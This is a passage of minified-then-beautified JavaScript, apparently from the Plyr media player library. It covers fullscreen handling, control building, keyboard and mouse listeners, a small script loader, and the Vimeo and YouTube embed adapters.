                        var e = "moz" === this.prefix ? "Cancel" : "Exit";
                        document[
                          "".concat(this.prefix).concat(e).concat(this.property)
                        ]();
                      }
                    } else
                      (
                        document.cancelFullScreen || document.exitFullscreen
                      ).call(document);
                  else we.call(this, !1);
              },
            },
            {
              key: "toggle",
              value: function () {
                this.active ? this.exit() : this.enter();
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  (t.native || this.player.config.fullscreen.fallback) &&
                  this.player.config.fullscreen.enabled &&
                  this.player.supported.ui &&
                  this.player.isVideo
                );
              },
            },
            {
              key: "active",
              get: function () {
                return (
                  !!this.enabled &&
                  (t.native
                    ? (this.prefix
                        ? document[
                            ""
                              .concat(this.prefix)
                              .concat(this.property, "Element")
                          ]
                        : document.fullscreenElement) === this.target
                    : x(
                        this.target,
                        this.player.config.classNames.fullscreen.fallback
                      ))
                );
              },
            },
            {
              key: "target",
              get: function () {
                return F.isIos && this.player.config.fullscreen.iosNative
                  ? this.player.media
                  : this.player.elements.container;
              },
            },
          ],
          [
            {
              key: "native",
              get: function () {
                return !!(
                  document.fullscreenEnabled ||
                  document.webkitFullscreenEnabled ||
                  document.mozFullScreenEnabled ||
                  document.msFullscreenEnabled
                );
              },
            },
            {
              key: "prefix",
              get: function () {
                if (m.function(document.exitFullscreen)) return "";
                var e = "";
                return (
                  ["webkit", "moz", "ms"].some(function (t) {
                    return (
                      !(
                        !m.function(document["".concat(t, "ExitFullscreen")]) &&
                        !m.function(document["".concat(t, "CancelFullScreen")])
                      ) && ((e = t), !0)
                    );
                  }),
                  e
                );
              },
            },
            {
              key: "property",
              get: function () {
                return "moz" === this.prefix ? "FullScreen" : "Fullscreen";
              },
            },
          ]
        ),
        t
      );
    })();
    function Ae(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 1;
      return new Promise(function (n, i) {
        var a = new Image(),
          s = function () {
            delete a.onload, delete a.onerror, (a.naturalWidth >= t ? n : i)(a);
          };
        Object.assign(a, { onload: s, onerror: s, src: e });
      });
    }
    var Ee = {
        addStyleHook: function () {
          L(
            this.elements.container,
            this.config.selectors.container.replace(".", ""),
            !0
          ),
            L(
              this.elements.container,
              this.config.classNames.uiSupported,
              this.supported.ui
            );
        },
        toggleNativeControls: function () {
          arguments.length > 0 &&
          void 0 !== arguments[0] &&
          arguments[0] &&
          this.isHTML5
            ? this.media.setAttribute("controls", "")
            : this.media.removeAttribute("controls");
        },
        build: function () {
          var e = this;
          if ((this.listeners.media(), !this.supported.ui))
            return (
              this.debug.warn(
                "Basic support only for "
                  .concat(this.provider, " ")
                  .concat(this.type)
              ),
              void Ee.toggleNativeControls.call(this, !0)
            );
          m.element(this.elements.controls) ||
            (ce.inject.call(this), this.listeners.controls()),
            Ee.toggleNativeControls.call(this),
            this.isHTML5 && he.setup.call(this),
            (this.volume = null),
            (this.muted = null),
            (this.speed = null),
            (this.loop = null),
            (this.quality = null),
            ce.updateVolume.call(this),
            ce.timeUpdate.call(this),
            Ee.checkPlaying.call(this),
            L(
              this.elements.container,
              this.config.classNames.pip.supported,
              W.pip && this.isHTML5 && this.isVideo
            ),
            L(
              this.elements.container,
              this.config.classNames.airplay.supported,
              W.airplay && this.isHTML5
            ),
            L(this.elements.container, this.config.classNames.isIos, F.isIos),
            L(
              this.elements.container,
              this.config.classNames.isTouch,
              this.touch
            ),
            (this.ready = !0),
            setTimeout(function () {
              k.call(e, e.media, "ready");
            }, 0),
            Ee.setTitle.call(this),
            this.poster &&
              Ee.setPoster.call(this, this.poster, !1).catch(function () {}),
            this.config.duration && ce.durationUpdate.call(this);
        },
        setTitle: function () {
          var e = te("play", this.config);
          if (
            (m.string(this.config.title) &&
              !m.empty(this.config.title) &&
              (e += ", ".concat(this.config.title)),
            Array.from(this.elements.buttons.play || []).forEach(function (t) {
              t.setAttribute("aria-label", e);
            }),
            this.isEmbed)
          ) {
            var t = j.call(this, "iframe");
            if (!m.element(t)) return;
            var n = m.empty(this.config.title) ? "video" : this.config.title,
              i = te("frameTitle", this.config);
            t.setAttribute("title", i.replace("{title}", n));
          }
        },
        togglePoster: function (e) {
          L(this.elements.container, this.config.classNames.posterEnabled, e);
        },
        setPoster: function (e) {
          var t = this;
          return (arguments.length > 1 &&
            void 0 !== arguments[1] &&
            !arguments[1]) ||
            !this.poster
            ? (this.media.setAttribute("poster", e),
              function () {
                var e = this;
                return new Promise(function (t) {
                  return e.ready
                    ? setTimeout(t, 0)
                    : y.call(e, e.elements.container, "ready", t);
                }).then(function () {});
              }
                .call(this)
                .then(function () {
                  return Ae(e);
                })
                .catch(function (n) {
                  throw (e === t.poster && Ee.togglePoster.call(t, !1), n);
                })
                .then(function () {
                  if (e !== t.poster)
                    throw new Error(
                      "setPoster cancelled by later call to setPoster"
                    );
                })
                .then(function () {
                  return (
                    Object.assign(t.elements.poster.style, {
                      backgroundImage: "url('".concat(e, "')"),
                      backgroundSize: "",
                    }),
                    Ee.togglePoster.call(t, !0),
                    e
                  );
                }))
            : Promise.reject(new Error("Poster already set"));
        },
        checkPlaying: function (e) {
          var t = this;
          L(
            this.elements.container,
            this.config.classNames.playing,
            this.playing
          ),
            L(
              this.elements.container,
              this.config.classNames.paused,
              this.paused
            ),
            L(
              this.elements.container,
              this.config.classNames.stopped,
              this.stopped
            ),
            Array.from(this.elements.buttons.play || []).forEach(function (e) {
              e.pressed = t.playing;
            }),
            (m.event(e) && "timeupdate" === e.type) ||
              Ee.toggleControls.call(this);
        },
        checkLoading: function (e) {
          var t = this;
          (this.loading = ["stalled", "waiting"].includes(e.type)),
            clearTimeout(this.timers.loading),
            (this.timers.loading = setTimeout(
              function () {
                L(t.elements.container, t.config.classNames.loading, t.loading),
                  Ee.toggleControls.call(t);
              },
              this.loading ? 250 : 0
            ));
        },
        toggleControls: function (e) {
          var t = this.elements.controls;
          if (t && this.config.hideControls) {
            var n = this.touch && this.lastSeekTime + 2e3 > Date.now();
            this.toggleControls(
              Boolean(
                e || this.loading || this.paused || t.pressed || t.hover || n
              )
            );
          }
        },
      },
      Pe = (function () {
        function t(n) {
          e(this, t),
            (this.player = n),
            (this.lastKey = null),
            (this.focusTimer = null),
            (this.lastKeyDown = null),
            (this.handleKey = this.handleKey.bind(this)),
            (this.toggleMenu = this.toggleMenu.bind(this)),
            (this.setTabFocus = this.setTabFocus.bind(this)),
            (this.firstTouch = this.firstTouch.bind(this));
        }
        return (
          n(t, [
            {
              key: "handleKey",
              value: function (e) {
                var t = this.player,
                  n = t.elements,
                  i = e.keyCode ? e.keyCode : e.which,
                  a = "keydown" === e.type,
                  s = a && i === this.lastKey;
                if (
                  !(e.altKey || e.ctrlKey || e.metaKey || e.shiftKey) &&
                  m.number(i)
                ) {
                  if (a) {
                    var o = document.activeElement;
                    if (m.element(o)) {
                      var r = t.config.selectors.editable;
                      if (o !== n.inputs.seek && I(o, r)) return;
                      if (32 === e.which && I(o, 'button, [role^="menuitem"]'))
                        return;
                    }
                    switch (
                      ([
                        32, 37, 38, 39, 40, 48, 49, 50, 51, 52, 53, 54, 56, 57,
                        67, 70, 73, 75, 76, 77, 79,
                      ].includes(i) &&
                        (e.preventDefault(), e.stopPropagation()),
                      i)
                    ) {
                      case 48:
                      case 49:
                      case 50:
                      case 51:
                      case 52:
                      case 53:
                      case 54:
                      case 55:
                      case 56:
                      case 57:
                        s || (t.currentTime = (t.duration / 10) * (i - 48));
                        break;
                      case 32:
                      case 75:
                        s || t.togglePlay();
                        break;
                      case 38:
                        t.increaseVolume(0.1);
                        break;
                      case 40:
                        t.decreaseVolume(0.1);
                        break;
                      case 77:
                        s || (t.muted = !t.muted);
                        break;
                      case 39:
                        t.forward();
                        break;
                      case 37:
                        t.rewind();
                        break;
                      case 70:
                        t.fullscreen.toggle();
                        break;
                      case 67:
                        s || t.toggleCaptions();
                        break;
                      case 76:
                        t.loop = !t.loop;
                    }
                    !t.fullscreen.enabled &&
                      t.fullscreen.active &&
                      27 === i &&
                      t.fullscreen.toggle(),
                      (this.lastKey = i);
                  } else this.lastKey = null;
                }
              },
            },
            {
              key: "toggleMenu",
              value: function (e) {
                ce.toggleMenu.call(this.player, e);
              },
            },
            {
              key: "firstTouch",
              value: function () {
                var e = this.player,
                  t = e.elements;
                (e.touch = !0), L(t.container, e.config.classNames.isTouch, !0);
              },
            },
            {
              key: "setTabFocus",
              value: function (e) {
                var t = this.player,
                  n = t.elements;
                if (
                  (clearTimeout(this.focusTimer),
                  "keydown" !== e.type || 9 === e.which)
                ) {
                  "keydown" === e.type && (this.lastKeyDown = e.timeStamp);
                  var i,
                    a = e.timeStamp - this.lastKeyDown <= 20;
                  if ("focus" !== e.type || a)
                    (i = t.config.classNames.tabFocus),
                      L(_.call(t, ".".concat(i)), i, !1),
                      (this.focusTimer = setTimeout(function () {
                        var e = document.activeElement;
                        n.container.contains(e) &&
                          L(
                            document.activeElement,
                            t.config.classNames.tabFocus,
                            !0
                          );
                      }, 10));
                }
              },
            },
            {
              key: "global",
              value: function () {
                var e =
                    !(arguments.length > 0 && void 0 !== arguments[0]) ||
                    arguments[0],
                  t = this.player;
                t.config.keyboard.global &&
                  g.call(t, window, "keydown keyup", this.handleKey, e, !1),
                  g.call(t, document.body, "click", this.toggleMenu, e),
                  b.call(t, document.body, "touchstart", this.firstTouch),
                  g.call(
                    t,
                    document.body,
                    "keydown focus blur",
                    this.setTabFocus,
                    e,
                    !1,
                    !0
                  );
              },
            },
            {
              key: "container",
              value: function () {
                var e = this.player,
                  t = e.elements;
                !e.config.keyboard.global &&
                  e.config.keyboard.focused &&
                  y.call(e, t.container, "keydown keyup", this.handleKey, !1),
                  y.call(
                    e,
                    t.container,
                    "mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",
                    function (n) {
                      var i = t.controls;
                      i &&
                        "enterfullscreen" === n.type &&
                        ((i.pressed = !1), (i.hover = !1));
                      var a = 0;
                      ["touchstart", "touchmove", "mousemove"].includes(
                        n.type
                      ) &&
                        (Ee.toggleControls.call(e, !0),
                        (a = e.touch ? 3e3 : 2e3)),
                        clearTimeout(e.timers.controls),
                        (e.timers.controls = setTimeout(function () {
                          return Ee.toggleControls.call(e, !1);
                        }, a));
                    }
                  );
              },
            },
            {
              key: "media",
              value: function () {
                var e = this.player,
                  t = e.elements;
                if (
                  (y.call(
                    e,
                    e.media,
                    "timeupdate seeking seeked",
                    function (t) {
                      return ce.timeUpdate.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "durationchange loadeddata loadedmetadata",
                    function (t) {
                      return ce.durationUpdate.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "canplay loadeddata", function () {
                    N(t.volume, !e.hasAudio), N(t.buttons.mute, !e.hasAudio);
                  }),
                  y.call(e, e.media, "ended", function () {
                    e.isHTML5 &&
                      e.isVideo &&
                      e.config.resetOnEnd &&
                      e.restart();
                  }),
                  y.call(
                    e,
                    e.media,
                    "progress playing seeking seeked",
                    function (t) {
                      return ce.updateProgress.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "volumechange", function (t) {
                    return ce.updateVolume.call(e, t);
                  }),
                  y.call(
                    e,
                    e.media,
                    "playing play pause ended emptied timeupdate",
                    function (t) {
                      return Ee.checkPlaying.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "waiting canplay seeked playing",
                    function (t) {
                      return Ee.checkLoading.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "playing", function () {
                    e.ads &&
                      e.ads.enabled &&
                      !e.ads.initialized &&
                      e.ads.managerPromise
                        .then(function () {
                          return e.ads.play();
                        })
                        .catch(function () {
                          return e.play();
                        });
                  }),
                  e.supported.ui && e.config.clickToPlay && !e.isAudio)
                ) {
                  var n = j.call(e, ".".concat(e.config.classNames.video));
                  if (!m.element(n)) return;
                  y.call(e, t.container, "click", function (i) {
                    ([t.container, n].includes(i.target) ||
                      n.contains(i.target)) &&
                      ((e.touch && e.config.hideControls) ||
                        (e.ended ? (e.restart(), e.play()) : e.togglePlay()));
                  });
                }
                e.supported.ui &&
                  e.config.disableContextMenu &&
                  y.call(
                    e,
                    t.wrapper,
                    "contextmenu",
                    function (e) {
                      e.preventDefault();
                    },
                    !1
                  ),
                  y.call(e, e.media, "volumechange", function () {
                    e.storage.set({ volume: e.volume, muted: e.muted });
                  }),
                  y.call(e, e.media, "ratechange", function () {
                    ce.updateSetting.call(e, "speed"),
                      e.storage.set({ speed: e.speed });
                  }),
                  y.call(e, e.media, "qualitychange", function (t) {
                    ce.updateSetting.call(e, "quality", null, t.detail.quality);
                  }),
                  y.call(e, e.media, "ready qualitychange", function () {
                    ce.setDownloadLink.call(e);
                  });
                var i = e.config.events.concat(["keyup", "keydown"]).join(" ");
                y.call(e, e.media, i, function (n) {
                  var i = n.detail,
                    a = void 0 === i ? {} : i;
                  "error" === n.type && (a = e.media.error),
                    k.call(e, t.container, n.type, !0, a);
                });
              },
            },
            {
              key: "proxy",
              value: function (e, t, n) {
                var i = this.player,
                  a = i.config.listeners[n],
                  s = !0;
                m.function(a) && (s = a.call(i, e)),
                  s && m.function(t) && t.call(i, e);
              },
            },
            {
              key: "bind",
              value: function (e, t, n, i) {
                var a = this,
                  s =
                    !(arguments.length > 4 && void 0 !== arguments[4]) ||
                    arguments[4],
                  o = this.player,
                  r = o.config.listeners[i],
                  l = m.function(r);
                y.call(
                  o,
                  e,
                  t,
                  function (e) {
                    return a.proxy(e, n, i);
                  },
                  s && !l
                );
              },
            },
            {
              key: "controls",
              value: function () {
                var e = this,
                  t = this.player,
                  n = t.elements,
                  i = F.isIE ? "change" : "input";
                if (
                  (n.buttons.play &&
                    Array.from(n.buttons.play).forEach(function (n) {
                      e.bind(n, "click", t.togglePlay, "play");
                    }),
                  this.bind(n.buttons.restart, "click", t.restart, "restart"),
                  this.bind(n.buttons.rewind, "click", t.rewind, "rewind"),
                  this.bind(
                    n.buttons.fastForward,
                    "click",
                    t.forward,
                    "fastForward"
                  ),
                  this.bind(
                    n.buttons.mute,
                    "click",
                    function () {
                      t.muted = !t.muted;
                    },
                    "mute"
                  ),
                  this.bind(n.buttons.captions, "click", function () {
                    return t.toggleCaptions();
                  }),
                  this.bind(
                    n.buttons.download,
                    "click",
                    function () {
                      k.call(t, t.media, "download");
                    },
                    "download"
                  ),
                  this.bind(
                    n.buttons.fullscreen,
                    "click",
                    function () {
                      t.fullscreen.toggle();
                    },
                    "fullscreen"
                  ),
                  this.bind(
                    n.buttons.pip,
                    "click",
                    function () {
                      t.pip = "toggle";
                    },
                    "pip"
                  ),
                  this.bind(n.buttons.airplay, "click", t.airplay, "airplay"),
                  this.bind(n.buttons.settings, "click", function (e) {
                    e.stopPropagation(), ce.toggleMenu.call(t, e);
                  }),
                  this.bind(
                    n.buttons.settings,
                    "keyup",
                    function (e) {
                      var n = e.which;
                      [13, 32].includes(n) &&
                        (13 !== n
                          ? (e.preventDefault(),
                            e.stopPropagation(),
                            ce.toggleMenu.call(t, e))
                          : ce.focusFirstMenuItem.call(t, null, !0));
                    },
                    null,
                    !1
                  ),
                  this.bind(n.settings.menu, "keydown", function (e) {
                    27 === e.which && ce.toggleMenu.call(t, e);
                  }),
                  this.bind(n.inputs.seek, "mousedown mousemove", function (e) {
                    var t = n.progress.getBoundingClientRect(),
                      i = (100 / t.width) * (e.pageX - t.left);
                    e.currentTarget.setAttribute("seek-value", i);
                  }),
                  this.bind(
                    n.inputs.seek,
                    "mousedown mouseup keydown keyup touchstart touchend",
                    function (e) {
                      var n = e.currentTarget,
                        i = e.keyCode ? e.keyCode : e.which;
                      if (!m.keyboardEvent(e) || 39 === i || 37 === i) {
                        t.lastSeekTime = Date.now();
                        var a = n.hasAttribute("play-on-seeked"),
                          s = ["mouseup", "touchend", "keyup"].includes(e.type);
                        a && s
                          ? (n.removeAttribute("play-on-seeked"), t.play())
                          : !s &&
                            t.playing &&
                            (n.setAttribute("play-on-seeked", ""), t.pause());
                      }
                    }
                  ),
                  F.isIos)
                ) {
                  var s = _.call(t, 'input[type="range"]');
                  Array.from(s).forEach(function (t) {
                    return e.bind(t, i, function (e) {
                      return H(e.target);
                    });
                  });
                }
                this.bind(
                  n.inputs.seek,
                  i,
                  function (e) {
                    var n = e.currentTarget,
                      i = n.getAttribute("seek-value");
                    m.empty(i) && (i = n.value),
                      n.removeAttribute("seek-value"),
                      (t.currentTime = (i / n.max) * t.duration);
                  },
                  "seek"
                ),
                  this.bind(
                    n.progress,
                    "mouseenter mouseleave mousemove",
                    function (e) {
                      return ce.updateSeekTooltip.call(t, e);
                    }
                  ),
                  F.isWebkit &&
                    Array.from(_.call(t, 'input[type="range"]')).forEach(
                      function (n) {
                        e.bind(n, "input", function (e) {
                          return ce.updateRangeFill.call(t, e.target);
                        });
                      }
                    ),
                  t.config.toggleInvert &&
                    !m.element(n.display.duration) &&
                    this.bind(n.display.currentTime, "click", function () {
                      0 !== t.currentTime &&
                        ((t.config.invertTime = !t.config.invertTime),
                        ce.timeUpdate.call(t));
                    }),
                  this.bind(
                    n.inputs.volume,
                    i,
                    function (e) {
                      t.volume = e.target.value;
                    },
                    "volume"
                  ),
                  this.bind(n.controls, "mouseenter mouseleave", function (e) {
                    n.controls.hover = !t.touch && "mouseenter" === e.type;
                  }),
                  this.bind(
                    n.controls,
                    "mousedown mouseup touchstart touchend touchcancel",
                    function (e) {
                      n.controls.pressed = ["mousedown", "touchstart"].includes(
                        e.type
                      );
                    }
                  ),
                  this.bind(n.controls, "focusin", function () {
                    var n = t.config,
                      i = t.elements,
                      a = t.timers;
                    L(i.controls, n.classNames.noTransition, !0),
                      Ee.toggleControls.call(t, !0),
                      setTimeout(function () {
                        L(i.controls, n.classNames.noTransition, !1);
                      }, 0);
                    var s = e.touch ? 3e3 : 4e3;
                    clearTimeout(a.controls),
                      (a.controls = setTimeout(function () {
                        return Ee.toggleControls.call(t, !1);
                      }, s));
                  }),
                  this.bind(
                    n.inputs.volume,
                    "wheel",
                    function (e) {
                      var n = e.webkitDirectionInvertedFromDevice,
                        i = a(
                          [e.deltaX, -e.deltaY].map(function (e) {
                            return n ? -e : e;
                          }),
                          2
                        ),
                        s = i[0],
                        o = i[1],
                        r = Math.sign(Math.abs(s) > Math.abs(o) ? s : o);
                      t.increaseVolume(r / 50);
                      var l = t.media.volume;
                      ((1 === r && l < 1) || (-1 === r && l > 0)) &&
                        e.preventDefault();
                    },
                    "volume",
                    !1
                  );
              },
            },
          ]),
          t
        );
      })();
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self && self;
    var Ce,
      Se =
        ((function (e, t) {
          e.exports = (function () {
            var e = function () {},
              t = {},
              n = {},
              i = {};
            function a(e, t) {
              if (e) {
                var a = i[e];
                if (((n[e] = t), a))
                  for (; a.length; ) a[0](e, t), a.splice(0, 1);
              }
            }
            function s(t, n) {
              t.call && (t = { success: t }),
                n.length ? (t.error || e)(n) : (t.success || e)(t);
            }
            function o(t, n, i, a) {
              var s,
                r,
                l = document,
                c = i.async,
                u = (i.numRetries || 0) + 1,
                d = i.before || e,
                h = t.replace(/^(css|img)!/, "");
              (a = a || 0),
                /(^css!|\.css$)/.test(t)
                  ? ((s = !0),
                    ((r = l.createElement("link")).rel = "stylesheet"),
                    (r.href = h))
                  : /(^img!|\.(png|gif|jpg|svg)$)/.test(t)
                  ? ((r = l.createElement("img")).src = h)
                  : (((r = l.createElement("script")).src = t),
                    (r.async = void 0 === c || c)),
                (r.onload =
                  r.onerror =
                  r.onbeforeload =
                    function (e) {
                      var l = e.type[0];
                      if (s && "hideFocus" in r)
                        try {
                          r.sheet.cssText.length || (l = "e");
                        } catch (e) {
                          18 != e.code && (l = "e");
                        }
                      if ("e" == l && (a += 1) < u) return o(t, n, i, a);
                      n(t, l, e.defaultPrevented);
                    }),
                !1 !== d(t, r) && l.head.appendChild(r);
            }
            function r(e, n, i) {
              var r, l;
              if ((n && n.trim && (r = n), (l = (r ? i : n) || {}), r)) {
                if (r in t) throw "LoadJS";
                t[r] = !0;
              }
              !(function (e, t, n) {
                var i,
                  a,
                  s = (e = e.push ? e : [e]).length,
                  r = s,
                  l = [];
                for (
                  i = function (e, n, i) {
                    if (("e" == n && l.push(e), "b" == n)) {
                      if (!i) return;
                      l.push(e);
                    }
                    --s || t(l);
                  },
                    a = 0;
                  a < r;
                  a++
                )
                  o(e[a], i, n);
              })(
                e,
                function (e) {
                  s(l, e), a(r, e);
                },
                l
              );
            }
            return (
              (r.ready = function (e, t) {
                return (
                  (function (e, t) {
                    e = e.push ? e : [e];
                    var a,
                      s,
                      o,
                      r = [],
                      l = e.length,
                      c = l;
                    for (
                      a = function (e, n) {
                        n.length && r.push(e), --c || t(r);
                      };
                      l--;

                    )
                      (s = e[l]),
                        (o = n[s]) ? a(s, o) : (i[s] = i[s] || []).push(a);
                  })(e, function (e) {
                    s(t, e);
                  }),
                  r
                );
              }),
              (r.done = function (e) {
                a(e, []);
              }),
              (r.reset = function () {
                (t = {}), (n = {}), (i = {});
              }),
              (r.isDefined = function (e) {
                return e in t;
              }),
              r
            );
          })();
        })((Ce = { exports: {} }), Ce.exports),
        Ce.exports);
    function Me(e) {
      return new Promise(function (t, n) {
        Se(e, { success: t, error: n });
      });
    }
    function Ne(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Le = {
      setup: function () {
        var e = this;
        L(this.elements.wrapper, this.config.classNames.embed, !0),
          Le.setAspectRatio.call(this),
          m.object(window.Vimeo)
            ? Le.ready.call(this)
            : Me(this.config.urls.vimeo.sdk)
                .then(function () {
                  Le.ready.call(e);
                })
                .catch(function (t) {
                  e.debug.warn("Vimeo API failed to load", t);
                });
      },
      setAspectRatio: function (e) {
        var t = a(
            (m.string(e) ? e : this.config.ratio).split(":").map(Number),
            2
          ),
          n = (100 / t[0]) * t[1];
        if (
          ((Le.padding = n),
          (this.elements.wrapper.style.paddingBottom = "".concat(n, "%")),
          this.supported.ui)
        ) {
          var i = (240 - n) / 4.8;
          this.media.style.transform = "translateY(-".concat(i, "%)");
        }
      },
      ready: function () {
        var e = this,
          t = this,
          n = de({
            loop: t.config.loop.active,
            autoplay: t.autoplay,
            byline: !1,
            portrait: !1,
            title: !1,
            speed: !0,
            transparent: 0,
            gesture: "media",
            playsinline: !this.config.fullscreen.iosNative,
          }),
          i = t.media.getAttribute("src");
        m.empty(i) && (i = t.media.getAttribute(t.config.attributes.embed.id));
        var s,
          o =
            ((s = i),
            m.empty(s)
              ? null
              : m.number(Number(s))
              ? s
              : s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)
              ? RegExp.$2
              : s),
          r = A("iframe"),
          l = Q(t.config.urls.vimeo.iframe, o, n);
        r.setAttribute("src", l),
          r.setAttribute("allowfullscreen", ""),
          r.setAttribute("allowtransparency", ""),
          r.setAttribute("allow", "autoplay");
        var c = A("div", {
          poster: t.poster,
          class: t.config.classNames.embedContainer,
        });
        c.appendChild(r),
          (t.media = S(c, t.media)),
          ie(Q(t.config.urls.vimeo.api, o), "json").then(function (e) {
            if (!m.empty(e)) {
              var n = new URL(e[0].thumbnail_large);
              (n.pathname = "".concat(n.pathname.split("_")[0], ".jpg")),
                Ee.setPoster.call(t, n.href).catch(function () {});
            }
          }),
          (t.embed = new window.Vimeo.Player(r, {
            autopause: t.config.autopause,
            muted: t.muted,
          })),
          (t.media.paused = !0),
          (t.media.currentTime = 0),
          t.supported.ui && t.embed.disableTextTrack(),
          (t.media.play = function () {
            return Ne.call(t, !0), t.embed.play();
          }),
          (t.media.pause = function () {
            return Ne.call(t, !1), t.embed.pause();
          }),
          (t.media.stop = function () {
            t.pause(), (t.currentTime = 0);
          });
        var u = t.media.currentTime;
        Object.defineProperty(t.media, "currentTime", {
          get: function () {
            return u;
          },
          set: function (e) {
            var n = t.embed,
              i = t.media,
              a = t.paused,
              s = t.volume,
              o = a && !n.hasPlayed;
            (i.seeking = !0),
              k.call(t, i, "seeking"),
              Promise.resolve(o && n.setVolume(0))
                .then(function () {
                  return n.setCurrentTime(e);
                })
                .then(function () {
                  return o && n.pause();
                })
                .then(function () {
                  return o && n.setVolume(s);
                })
                .catch(function () {});
          },
        });
        var d = t.config.speed.selected;
        Object.defineProperty(t.media, "playbackRate", {
          get: function () {
            return d;
          },
          set: function (e) {
            t.embed
              .setPlaybackRate(e)
              .then(function () {
                (d = e), k.call(t, t.media, "ratechange");
              })
              .catch(function (e) {
                "Error" === e.name && ce.setSpeedMenu.call(t, []);
              });
          },
        });
        var h = t.config.volume;
        Object.defineProperty(t.media, "volume", {
          get: function () {
            return h;
          },
          set: function (e) {
            t.embed.setVolume(e).then(function () {
              (h = e), k.call(t, t.media, "volumechange");
            });
          },
        });
        var p = t.config.muted;
        Object.defineProperty(t.media, "muted", {
          get: function () {
            return p;
          },
          set: function (e) {
            var n = !!m.boolean(e) && e;
            t.embed.setVolume(n ? 0 : t.config.volume).then(function () {
              (p = n), k.call(t, t.media, "volumechange");
            });
          },
        });
        var f,
          g = t.config.loop;
        Object.defineProperty(t.media, "loop", {
          get: function () {
            return g;
          },
          set: function (e) {
            var n = m.boolean(e) ? e : t.config.loop.active;
            t.embed.setLoop(n).then(function () {
              g = n;
            });
          },
        }),
          t.embed
            .getVideoUrl()
            .then(function (e) {
              (f = e), ce.setDownloadLink.call(t);
            })
            .catch(function (t) {
              e.debug.warn(t);
            }),
          Object.defineProperty(t.media, "currentSrc", {
            get: function () {
              return f;
            },
          }),
          Object.defineProperty(t.media, "ended", {
            get: function () {
              return t.currentTime === t.duration;
            },
          }),
          Promise.all([t.embed.getVideoWidth(), t.embed.getVideoHeight()]).then(
            function (t) {
              var n, i, a;
              (Le.ratio =
                ((n = t[0]),
                (i = t[1]),
                (a = (function e(t, n) {
                  return 0 === n ? t : e(n, t % n);
                })(n, i)),
                "".concat(n / a, ":").concat(i / a))),
                Le.setAspectRatio.call(e, Le.ratio);
            }
          ),
          t.embed.setAutopause(t.config.autopause).then(function (e) {
            t.config.autopause = e;
          }),
          t.embed.getVideoTitle().then(function (n) {
            (t.config.title = n), Ee.setTitle.call(e);
          }),
          t.embed.getCurrentTime().then(function (e) {
            (u = e), k.call(t, t.media, "timeupdate");
          }),
          t.embed.getDuration().then(function (e) {
            (t.media.duration = e), k.call(t, t.media, "durationchange");
          }),
          t.embed.getTextTracks().then(function (e) {
            (t.media.textTracks = e), he.setup.call(t);
          }),
          t.embed.on("cuechange", function (e) {
            var n = e.cues,
              i = (void 0 === n ? [] : n).map(function (e) {
                return (
                  (t = e.text),
                  (n = document.createDocumentFragment()),
                  (i = document.createElement("div")),
                  n.appendChild(i),
                  (i.innerHTML = t),
                  n.firstChild.innerText
                );
                var t, n, i;
              });
            he.updateCues.call(t, i);
          }),
          t.embed.on("loaded", function () {
            (t.embed.getPaused().then(function (e) {
              Ne.call(t, !e), e || k.call(t, t.media, "playing");
            }),
            m.element(t.embed.element) && t.supported.ui) &&
              t.embed.element.setAttribute("tabindex", -1);
          }),
          t.embed.on("play", function () {
            Ne.call(t, !0), k.call(t, t.media, "playing");
          }),
          t.embed.on("pause", function () {
            Ne.call(t, !1);
          }),
          t.embed.on("timeupdate", function (e) {
            (t.media.seeking = !1),
              (u = e.seconds),
              k.call(t, t.media, "timeupdate");
          }),
          t.embed.on("progress", function (e) {
            (t.media.buffered = e.percent),
              k.call(t, t.media, "progress"),
              1 === parseInt(e.percent, 10) &&
                k.call(t, t.media, "canplaythrough"),
              t.embed.getDuration().then(function (e) {
                e !== t.media.duration &&
                  ((t.media.duration = e),
                  k.call(t, t.media, "durationchange"));
              });
          }),
          t.embed.on("seeked", function () {
            (t.media.seeking = !1), k.call(t, t.media, "seeked");
          }),
          t.embed.on("ended", function () {
            (t.media.paused = !0), k.call(t, t.media, "ended");
          }),
          t.embed.on("error", function (e) {
            (t.media.error = e), k.call(t, t.media, "error");
          }),
          t.on("enterfullscreen exitfullscreen", function (e) {
            var n = t.fullscreen.target;
            if (n === t.elements.container) {
              var i = "enterfullscreen" === e.type,
                s = a(Le.ratio.split(":").map(Number), 2),
                o = s[0] > s[1] ? "width" : "height";
              n.style[o] = i ? "".concat(Le.padding, "%") : null;
            }
          }),
          setTimeout(function () {
            return Ee.build.call(t);
          }, 0);
      },
    };
    function xe(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Ie,
      _e = {
        setup: function () {
          var e = this;
          L(this.elements.wrapper, this.config.classNames.embed, !0),
            _e.setAspectRatio.call(this),
            m.object(window.YT) && m.function(window.YT.Player)
              ? _e.ready.call(this)
              : (Me(this.config.urls.youtube.sdk).catch(function (t) {
                  e.debug.warn("YouTube API failed to load", t);
                }),
                (window.onYouTubeReadyCallbacks =
                  window.onYouTubeReadyCallbacks || []),
                window.onYouTubeReadyCallbacks.push(function () {
                  _e.ready.call(e);
                }),
                (window.onYouTubeIframeAPIReady = function () {
                  window.onYouTubeReadyCallbacks.forEach(function (e) {
                    e();
                  });
                }));
        },
        getTitle: function (e) {
          var t = this;
          if (m.function(this.embed.getVideoData)) {
            var n = this.embed.getVideoData().title;
            if (m.empty(n))
              return (this.config.title = n), void Ee.setTitle.call(this);
          }
          var i = this.config.keys.google;
          m.string(i) &&
            !m.empty(i) &&
            ie(Q(this.config.urls.youtube.api, e, i))
              .then(function (e) {
                m.object(e) &&
                  ((t.config.title = e.items[0].snippet.title),
                  Ee.setTitle.call(t));
              })
              .catch(function () {});
        },
        setAspectRatio: function () {
          var e = this.config.ratio.split(":");
